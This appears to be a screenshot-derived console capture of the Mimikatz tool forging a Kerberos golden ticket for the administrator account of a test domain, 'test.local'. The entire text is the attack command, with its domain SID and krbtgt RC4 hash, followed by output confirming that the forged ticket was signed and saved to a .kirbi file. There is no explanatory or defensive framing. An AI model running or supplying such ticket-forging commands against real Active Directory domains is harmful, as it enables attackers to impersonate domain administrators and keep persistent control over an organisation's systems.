 mimikatz # kerberos::golden /user:administrator /domain:test.local /sid:S-1-5-21-4173655609-916892889-516531421 /krbtgt:
4c7f31c8a46406c43c397d5b6223ff27 /ticket:test.kirbi
User      : administrator
Domain    : test.local (TEST)
SID       : S-1-5-21-4173655609-916892889-516531421
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 4c7f31c8a46406c43c397d5b6223ff27 - rc4_hmac_nt
Lifetime  : 2018/10/22 11:41:36 ; 2028/10/19 11:41:36 ; 2028/10/19 11:41:36
-> Ticket : test.kirbi
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Final Ticket Saved to file !